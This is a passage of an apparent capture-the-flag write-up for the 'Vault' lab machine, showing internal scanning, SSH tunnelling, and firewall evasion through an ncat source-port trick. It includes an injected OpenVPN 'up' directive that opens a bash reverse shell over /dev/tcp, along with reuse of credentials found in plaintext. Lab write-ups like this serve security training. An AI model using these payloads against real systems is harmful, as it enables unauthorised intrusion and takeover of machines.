tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5900 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5901 0.0.0.0:* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 ::1:631 :::* LISTEN
unix 2 [ ACC ] STREAM LISTENING 14207 /run/systemd/private
unix 2 [ ACC ] STREAM LISTENING 26198 /run/user/1001/systemd/private
unix 2 [ ACC ] STREAM LISTENING 23112 /run/user/108/systemd/private
unix 2 [ ACC ] SEQPACKET LISTENING 14214 /run/udev/control
unix 2 [ ACC ] STREAM LISTENING 14212 /run/systemd/journal/stdout
unix 2 [ ACC ] STREAM LISTENING 21649 /tmp/.X11-unix/X0
unix 2 [ ACC ] STREAM LISTENING 14217 /run/systemd/fsck.progress
unix 2 [ ACC ] STREAM LISTENING 27717 /run/user/108/pulse/native
unix 2 [ ACC ] STREAM LISTENING 18254 /sys/fs/cgroup/cgmanager/sock
unix 2 [ ACC ] STREAM LISTENING 21648 @/tmp/.X11-unix/X0
unix 2 [ ACC ] STREAM LISTENING 19617 /var/run/cups/cups.sock
unix 2 [ ACC ] STREAM LISTENING 19618 /var/run/dbus/system_bus_socket
unix 2 [ ACC ] STREAM LISTENING 19619 /var/run/libvirt/virtlogd-sock
unix 2 [ ACC ] STREAM LISTENING 19620 /var/run/avahi-daemon/socket
unix 2 [ ACC ] STREAM LISTENING 19621 /var/run/libvirt/virtlockd-sock
unix 2 [ ACC ] STREAM LISTENING 19622 /run/acpid.socket
unix 2 [ ACC ] STREAM LISTENING 19623 /run/snapd.socket
unix 2 [ ACC ] STREAM LISTENING 19624 /run/snapd-snap.socket
unix 2 [ ACC ] STREAM LISTENING 19625 /run/uuidd/request
unix 2 [ ACC ] STREAM LISTENING 21849 @/tmp/dbus-EcXJ6TMFk1
unix 2 [ ACC ] STREAM LISTENING 25772 @/com/ubuntu/upstart-session/108/1499
unix 2 [ ACC ] STREAM LISTENING 20127 /var/run/vmware/guestServicePipe
unix 2 [ ACC ] STREAM LISTENING 25217 /var/lib/libvirt/qemu/domain-Vault/monitor.sock
unix 2 [ ACC ] STREAM LISTENING 20476 /var/run/libvirt/libvirt-sock
unix 2 [ ACC ] STREAM LISTENING 20477 /var/run/libvirt/libvirt-sock-ro
unix 2 [ ACC ] STREAM LISTENING 27342 /var/lib/libvirt/qemu/domain-Firewall/monitor.sock
unix 2 [ ACC ] STREAM LISTENING 24324 @/tmp/dbus-6BqGCcinQQ
unix 2 [ ACC ] STREAM LISTENING 26464 /var/lib/libvirt/qemu/domain-DNS/monitor.sock
Time to check out the 2 ip addresses and see if we can find “The Vault”
Looking for other IPs in the range using a simple bash script:
dave@ubuntu:~$ for i in {1..254}; do ping -c 1 -W 1 192.168.122.$i | grep 'from'; done
64 bytes from 192.168.122.1
64 bytes from 192.168.122.4
64 bytes from 192.168.122.5
Starting at the top with .1 we can use NetCat to perform a basic port scan:
dave@ubuntu:~$ nc -zv 192.168.122.1 1-65535
Connection to 192.168.122.1 22 port [tcp/http] succeeded!
...
Connection to 192.168.122.1 53 port [tcp/http] succeeded!
...
Connection to 192.168.122.1 80 port [tcp/http] succeeded!
...
Looking through the wall of text we can see that it has ports 22, 53 and 80 open. Repeating for each of the IPs and we end up with the following results:
192.168.122.1 - 22, 53, 80
192.168.122.4 - 22, 80
192.168.122.5 - none
In order to access these internal IP addresses from our kali machine we have to create an SSH Tunnel:
root@kali: ssh -L80:192.168.122.1:80 -L22:192.168.122.1:22 -L53:192.168.122.1:53 dave@10.10.10.109
If you are not sure what we are doing here, basically an SSH tunnel allows us to route arbitrary network traffic through SSH. This has legitimate purposes such as encrypting legacy application network traffic, VPNs, to give sys-admins access to services behind firewalls etc.
In our specific example. The -L80 tells SSH that we are doing local forwarding on port 80, and to forward any local requests to 192.168.122.1:80 via the SSH connection dave@10.10.10.109 (a.k.a jump host). 10.10.10.109 is our jump host or tunnel connection between our local machine and our destination, 10.10.10.109 does not need to have port 80 open, because to it, the traffic is SSH.
us(localhost:80) --> SSH 10.10.10.109 --> 192.168.122.1:80 (Processes request) --> SSH Link --> us
We are then repeating the same process for all the open ports on the target (22 and 53)
Now we can simply browse to http://127.0.0.1 and we will see the website hosted on http://192.168.122.1
We see a very familiar page:

running ifconfig on our ssh session we can see that 10.10.10.109 is in fact 192.168.122.1 on the internal network so we can ignore this IP.
Lets exit the ssh session and create a new tunnel to 192.168.122.4:
root@kali: ssh -L80:192.168.122.4:80 -L22:192.168.122.4:22 dave@10.10.10.109
This time when we browse to localhost we see something interesting:

Now that we have a new website to look at, we always want enumeration to be running in the background, so before we start playing with things manually let’s run a gobuster against this new site:
root@kali: gobuster -u http://127.0.0.1 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -o gobuster-ssh-tunnel.log
...
While that runs lets manually follow the links.
The first link results in a 404, oh well, on to the next one.
The second link displays a “VPN Configurator”

That looks like it modifies and test changing the contents of an open vpn (.ovpn) file.
Knowing that we have PHP and potentially an ovpn file, we could go back and change our gobuster to include those file extensions.
Looking at our gobuster we can see it has discovered the /notes path, so before we kill and restart gobuster with the file extensions lets quickly check that:

Looking at the contents of the page we can see that the work has already been done for us by a lazy developer:

Download both http://localhost/123.ovpn and http://localhost/script.sh and we can take a look at the contents.
The ovpn file it is basically telling us what we need to do.
Enter some test data into the box to ensure that we are changing the file we think we are, the page errors out, but if we refresh /123.ovpn we can see that the entire file contents have been replaced with our text.
That being the case, lets modify the file to set up a reverse shell on our target
remote 192.168.122.1
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >& /dev/tcp/192.168.122.1/1234 0>&1'"
paste it into the input box and submit it, check the file to ensure the change has saved.
Create new normal ssh session as dave@10.10.10.109 and set up the reverse shell listener on 10.10.10.109:
dave@ubuntu:~$ nc -nlvp 1234
Back in the browser click the test file link
We get shell on DNS 192.168.122.4 as root:
dave@ubuntu:~$ nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [192.168.122.4] port 1234 [tcp/*] accepted (family 2, sport 41096)
bash: cannot set terminal process group (1090): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html#
Our current path is the web root /var/www/html, browsing around the file system we come across /var/www/DNS/
Looking in the folder it looks like a user home directory:
root@DNS:/var/www/DNS# ls -la
ls -la
total 20
drwxrwxr-x 3 root root 4096 Jul 17 2018 .
drwxr-xr-x 4 root root 4096 Jul 17 2018 ..
drwxrwxr-x 2 root root 4096 Jul 17 2018 desktop
-rw-rw-r-- 1 root root 214 Jul 17 2018 interfaces
-rw-rw-r-- 1 root root 27 Jul 17 2018 visudo
root@DNS:/var/www/DNS# cd desktop
cd desktop
root@DNS:/var/www/DNS/desktop# ls -la
ls -la
total 12
drwxrwxr-x 2 root root 4096 Jul 17 2018 .
drwxrwxr-x 3 root root 4096 Jul 17 2018 ..
-rw-rw-r-- 1 root root 19 Jul 17 2018 ssh
-rw-rw-r-- 1 root root 0 Jul 17 2018 user.txt
We can see that the user.txt is empty, but perhaps its a hint as to where to find it.
Looking at the ssh file, we find another set of credentials:
root@DNS:/var/www/DNS/desktop# cat ssh
cat ssh
dave
dav3gerous567
Remember back when we found that DNS was 192.168.122.4? Lets try the credentials against that:
dave@ubuntu: ssh dave@192.168.122.4
password: dav3gerous567
dave@DNS
Now we are on the DNS box.
This time we have a user.txt with contents:

We can grab that and continue our way into the Vault.
Looking around the box, doing basic Linux enumeration we can see that we can run anything as sudo, which means we can access anything on the current machine.
From the home directories we find /home/alex/.bash_history and can see in there some sudo commands and a mention of a new IP address 192.168.5.2 Could this be the Vault?
Because the commands are run through sudo, we might be able to see them in the auth logs:
dave@DNS: sudo cat /var/log/auth.log
Wow that’s a big file.. Lets grep it for what we want:
dave@DNS: cat auth.log | grep -a 192.168.5.2
Jul 17 16:49:01 DNS sshd[1912]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
Jul 17 16:49:02 DNS sshd[1943]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
Jul 17 16:49:02 DNS sshd[1943]: Disconnected from 192.168.5.2 port 4444
Jul 17 17:21:38 DNS sshd[1560]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
Jul 17 17:21:38 DNS sshd[1590]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
Jul 17 17:21:38 DNS sshd[1590]: Disconnected from 192.168.5.2 port 4444
Jul 17 21:58:26 DNS sshd[1171]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
Jul 17 21:58:29 DNS sshd[1249]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
Jul 17 21:58:29 DNS sshd[1249]: Disconnected from 192.168.5.2 port 4444
Jul 24 15:06:10 DNS sshd[1466]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
Jul 24 15:06:10 DNS sshd[1496]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
Jul 24 15:06:10 DNS sshd[1496]: Disconnected from 192.168.5.2 port 4444
Jul 24 15:06:26 DNS sshd[1500]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.5.2 user=dave
Jul 24 15:06:28 DNS sshd[1500]: Failed password for dave from 192.168.5.2 port 4444 ssh2
Jul 24 15:06:28 DNS sshd[1500]: Connection closed by 192.168.5.2 port 4444 [preauth]
Jul 24 15:06:57 DNS sshd[1503]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
Jul 24 15:06:57 DNS sshd[1533]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
Jul 24 15:06:57 DNS sshd[1533]: Disconnected from 192.168.5.2 port 4444
Jul 24 15:07:21 DNS sshd[1536]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
Jul 24 15:07:21 DNS sshd[1566]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
Jul 24 15:07:21 DNS sshd[1566]: Disconnected from 192.168.5.2 port 4444
Sep 2 15:07:51 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/nmap 192.168.5.2 -Pn --source-port=4444 -f
Sep 2 15:10:20 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
Sep 2 15:10:34 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53
Nov 8 13:04:52 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/nmap -sU -T5 -PN 192.168.5.2
Nov 8 20:41:10 DNS sudo: dave : TTY=pts/1 ; PWD=/var/log ; USER=root ; COMMAND=/usr/bin/nmap -sU -T5 -PN 192.168.5.2
Nov 8 20:44:01 DNS sudo: dave : TTY=pts/2 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53
Nov 8 21:08:00 DNS sudo: dave : TTY=pts/2 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ssh dave@192.168.5.2
Nov 9 05:48:24 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
Nov 9 05:48:41 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 -p 53
So we can see from the logs that someone from that IP has been connecting to DNS through ssh, then we can see that Dave has been running some nmap and ncat commands against it. interesting… Lets try to repeat them:
dave@DNS: sudo /usr/bin/nmap 192.168.5.2 -Pn --source-port=4444 -f
Starting Nmap 7.01 ( https://nmap.org ) at 2018-11-09 06:31 GMT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for Vault (192.168.5.2)
Host is up (0.0031s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
987/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 17.83 seconds
Changing the source port, we can see that the results change.
When researching how to connect to SSH with a custom source port I came across https://www.linuxforums.org/forum/security/182001-how-do-i-specify-source-port-ssh-client.html Post #6

That looks suspiciously like the netcat command we found in our auth.log file.
Let’s try it and see what happens. In order to do this we need to have 2 SSH sessions open on the DNS machine.
In the first session we run the command:
dave@DNS: sudo /usr/bin/ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53"
This will look like a hanging process just sitting there doing nothing, now switch over to the second SSH session and run the command:
dave@DNS: sudo ssh dave@localhost -p 1234
and BAM! we are in the Vault.

Starting at our home we can see we have an encrypted root.txt:

When we try to decrypt it with gpg:

It fails because we don’t seem to have the secret key on this machine.
Thinking back to what feels like forever ago, remember when we found our first set of SSH credentials and a key file on 10.10.10.109?
On 10.10.10.109 and we get a hit:
Now all we have to do is get the file onto 10.10.10.109
Vault does not appear to have base64 on it, but looking at the bash history we can see that it does have base32:
With this we can transfer the file easily from one machine to the other:
dave@vault:~$ base32 root.txt.gpg
QUBAYA6HPDDBBUPLD4BQCEAAUCMOVUY2GZXH4SL5RXIOQQYVMY4TAUFOZE64YFASXVITKTD56JHD
LIHBLW3OQMKSHQDUTH3R6QKT3MUYPL32DYMUVFHTWRVO5Q3YLSY2R4K3RUOYE5YKCP2PAX7S7OJB
GMJKKZNW6AVN6WGQNV5FISANQDCYJI656WFAQCIIHXCQCTJXBEBHNHGQIMTF4UAQZXICNPCRCT55
AUMRZJEQ2KSYK7C3MIIH7Z7MTYOXRBOHHG2XMUDFPUTD5UXFYGCWKJVOGGBJK56OPHE25OKUQCRG
VEVINLLC3PZEIAF6KSLVSOLKZ5DWWU34FH36HGPRFSWRIJPRGS4TJOQC3ZSWTXYPORPUFWEHEDOE
OPWHH42565HTDUZ6DPJUIX243DQ45HFPLMYTTUW4UVGBWZ4IVV33LYYIB32QO3ONOHPN5HRCYYFE
CKYNUVSGMHZINOAPEIDO7RXRVBKMHASOS6WH5KOP2XIV4EGBJGM4E6ZSHXIWSG6EM6ODQHRWOAB3
AGSLQ5ZHJBPDQ6LQ2PVUMJPWD2N32FSVCEAXP737LZ56TTDJNZN6J6OWZRTP6PBOERHXMQ3ZMYJI
UWQF5GXGYOYAZ3MCF75KFJTQAU7D6FFWDBVQQJYQR6FNCH3M3Z5B4MXV7B3ZW4NX5UHZJ5STMCTD
ZY6SPTKQT6G5VTCG6UWOMK3RYKMPA2YTPKVWVNMTC62Q4E6CZWQAPBFU7NM652O2DROUUPLSHYDZ
6SZSO72GCDMASI2X3NGDCGRTHQSD5NVYENRSEJBBCWAZTVO33IIRZ5RLTBVR7R4LKKIBZOVUSW36
G37M6PD5EZABOBCHNOQL2HV27MMSK3TSQJ4462INFAB6OS7XCSMBONZZ26EZJTC5P42BGMXHE274
64GCANQCRUWO5MEZEFU2KVDHUZRMJ6ABNAEEVIH4SS65JXTGKYLE7ED4C3UV66ALCMC767DKJTBK
TTAX3UIRVNBQMYRI7XY=
Copy/paste the output into the 10.10.10.109 machine:
dave@ubuntu: echo -n 'QUBAYA6HPDDBBUPLD4BQCEAAUCMOVUY2GZXH4SL5RXIOQQYVMY4TAUFOZE64YFASXVITKTD56JHD
LIHBLW3OQMKSHQDUTH3R6QKT3MUYPL32DYMUVFHTWRVO5Q3YLSY2R4K3RUOYE5YKCP2PAX7S7OJB
GMJKKZNW6AVN6WGQNV5FISANQDCYJI656WFAQCIIHXCQCTJXBEBHNHGQIMTF4UAQZXICNPCRCT55
AUMRZJEQ2KSYK7C3MIIH7Z7MTYOXRBOHHG2XMUDFPUTD5UXFYGCWKJVOGGBJK56OPHE25OKUQCRG
VEVINLLC3PZEIAF6KSLVSOLKZ5DWWU34FH36HGPRFSWRIJPRGS4TJOQC3ZSWTXYPORPUFWEHEDOE
OPWHH42565HTDUZ6DPJUIX243DQ45HFPLMYTTUW4UVGBWZ4IVV33LYYIB32QO3ONOHPN5HRCYYFE
CKYNUVSGMHZINOAPEIDO7RXRVBKMHASOS6WH5KOP2XIV4EGBJGM4E6ZSHXIWSG6EM6ODQHRWOAB3
AGSLQ5ZHJBPDQ6LQ2PVUMJPWD2N32FSVCEAXP737LZ56TTDJNZN6J6OWZRTP6PBOERHXMQ3ZMYJI
UWQF5GXGYOYAZ3MCF75KFJTQAU7D6FFWDBVQQJYQR6FNCH3M3Z5B4MXV7B3ZW4NX5UHZJ5STMCTD
ZY6SPTKQT6G5VTCG6UWOMK3RYKMPA2YTPKVWVNMTC62Q4E6CZWQAPBFU7NM652O2DROUUPLSHYDZ
6SZSO72GCDMASI2X3NGDCGRTHQSD5NVYENRSEJBBCWAZTVO33IIRZ5RLTBVR7R4LKKIBZOVUSW36
G37M6PD5EZABOBCHNOQL2HV27MMSK3TSQJ4462INFAB6OS7XCSMBONZZ26EZJTC5P42BGMXHE274
64GCANQCRUWO5MEZEFU2KVDHUZRMJ6ABNAEEVIH4SS65JXTGKYLE7ED4C3UV66ALCMC767DKJTBK
TTAX3UIRVNBQMYRI7XY=' | base32 -d root.txt.gpg
Verify the file with file root.txt.gpg and ensure you get the expected output root.txt.gpg: PGP RSA encrypted session key - keyid: 10C678C7 31FEBD1 RSA (Encrypt or Sign) 4096b . and matching MD5 / SHA1 hash
From here we can try to decrypt the file:
dave@ubuntu:/tmp$ gpg -d root.txt.gpg
You need a passphrase to unlock the secret key for
user: "david <dave@david.com>"
4096-bit RSA key, ID D1EB1F03, created 2018-07-24 (main key ID 0FDFBFE4)
gpg: encrypted with 4096-bit RSA key, ID D1EB1F03, created 2018-07-24
"david <dave@david.com>"
ca468370b91[REDACTED]
When prompted, use the password found in the file /home/dave/Desktop/key file on 10.10.10.109 and we have the root flag!